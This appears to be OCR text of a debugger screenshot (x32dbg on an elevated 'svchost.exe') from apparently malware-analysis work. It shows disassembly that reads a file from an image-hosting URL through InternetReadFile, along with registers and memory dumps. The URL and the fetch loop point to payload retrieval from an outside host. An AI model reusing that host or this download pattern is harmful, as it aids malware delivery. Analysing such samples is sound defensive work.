 svchost.exe - PID: 54 - Thread: 2604 - x32dbg [Elevated]
File View Debug Trace Plugins Favourites Options Help Apr 29 2019
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Snowman Handles Trace
032F1352 837D 8C 00 cmp dword ptr ss:[ebp-74],0
032F1356 8BF3 mov esi,ebx esi:"https://i.ibb.co/KsfqHym/PNG-02-Copy.png0\
032F1358 76 20 jbe 32F137A
032F135A 66:0F1F4400 00 nop word ptr ds:[eax+eax],ax
032F1360 8D45 8C lea eax,dword ptr ss:[ebp-74]
032F1363 50 push eax
032F1364 68 00080000 push 800
032F1369 56 push esi esi:"https://i.ibb.co/KsfqHym/PNG-02-Copy.png0\
032F136A 57 push edi
032F136B FF15 BC6A3003 call dword ptr ds:[<&InternetReadFile>]
EIP 032F1371 8B45 8C mov eax,dword ptr ss:[ebp-74]
032F1374 03F0 add esi,eax esi:"https://i.ibb.co/KsfqHym/PNG-02-Copy.png0\
032F1376 85C0 test eax,eax
032F1378 75 E6 jne 32F1360
032F137A FF75 88 push dword ptr ss:[ebp-78]
032F137D FF15 D46A3003 call dword ptr ds:[<&InternetCloseHandl
032F1383 57 push edi
032F1384 FF15 D46A3003 call dword ptr ds:[<&InternetCloseHandl
032F138A 8B4D FC mov ecx,dword ptr ss:[ebp-4]
032F138D 8BC3 mov eax,ebx ebx:"https://i.ibb.co/KsfqHym/PNG-02-Copy.png0\
032F138F 5F pop edi
032F1390 5E pop esi esi:"https://i.ibb.co/KsfqHym/PNG-02-Copy.png0\
032F1391 33CD xor ecx,ebp
032F1393 5B pop ebx ebx:"https://i.ibb.co/KsfqHym/PNG-02-Copy.png0\
032F1394 E8 020D0000 call 32F209B
032F1399 8BE5 mov esp,ebp
032F139B 5D pop ebp
032F139C C3 ret
032F139D CC int3
032F139E CC int3
032F139F CC int3
032F13A0 55 push ebp
032F13A1 8BEC mov ebp,esp
032F13A3 81EC 74020000 sub esp,274
032F13A9 A1 04503003 mov eax,dword ptr ds:[3305004]
032F13AE 33C5 xor eax,ebp
032F13B0 8945 FC mov dword ptr ss:[ebp-4],eax
032F13B3 53 push ebx ebx:"https://i.ibb.co/KsfqHym/PNG-02-Copy.png0\
Hide FPU
EAX 00000001
EBX 03860000 "https://i.ibb.co/KsfqHym/PNG-02-Copy.pn
ECX 9AB1E329
EDX 00000000
EBP 0379FB68
ESP 0379FAE4
ESI 03860000 "https://i.ibb.co/KsfqHym/PNG-02-Copy.pn
EDI 00CC000C
EIP 032F1371
EFLAGS 00000200
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C00000A3 (STATUS_DEVICE_NOT_READY)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Empty 0.000000000000000000
ST(1) 00000000000000000000 x87r1 Empty 0.000000000000000000
ST(2) 00000000000000000000 x87r2 Empty 0.000000000000000000
ST(3) 00000000000000000000 x87r3 Empty 0.000000000000000000
ST(4) 00000000000000000000 x87r4 Empty 0.000000000000000000
ST(5) 40028000000000000000 x87r5 Empty 8.000000000000000000
ST(6) 3FFDC000000000000000 x87r6 Empty 0.375000000000000000
ST(7) 3FFF8000000000000000 x87r7 Empty 1.000000000000000000
Default (stdcall) 5 Unlocked
1: [esp+4] 032F1DC0
2: [esp+8] 0379FBC4
3: [esp+C] 00CC0004
4: [esp+10] 00000028
5: [esp+14] 00000010
eax=1
dword ptr [ebp-74]=[0379FAF4]=28 '('
032F1371
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
03860000 68 74 74 70 73 3A 2F 2F 69 2E 69 62 62 2E 63 6F https://i.ibb.co
03860010 2F 4B 73 66 71 48 79 6D 2F 50 4E 47 2D 30 32 2D /KsfqHym/PNG-02-
03860020 43 6F 70 79 2E 70 6E 67 30 0D 0A 0D 0A 00 00 00 Copy.png0.......
03860030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03860040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03860050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03860060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03860070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03860080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03860090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
038600A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
038600B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
038600C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
038600D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
038600E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0379FAE4 032F1DC0
0379FAE8 032F1DC0
0379FAEC 0379FBC4
0379FAF0 00CC0004
0379FAF4 00000028
0379FAF8 00000010
0379FAFC 00000800
0379FB00 746A0000 wininet.746A0000
0379FB04 0379FB20
0379FB08 00000000
0379FB0C 0379FB28
0379FB10 00000000
0379FB14 032F1286 return to 032F1286 from ???
0379FB18 746A0000 wininet.746A0000
0379FB1C 004227E0
0379FB20 00140013
0379FB24 74AC404B "InternetCloseHandle"
Activate Windows
Go to Settings to activate Windows.
Command: Default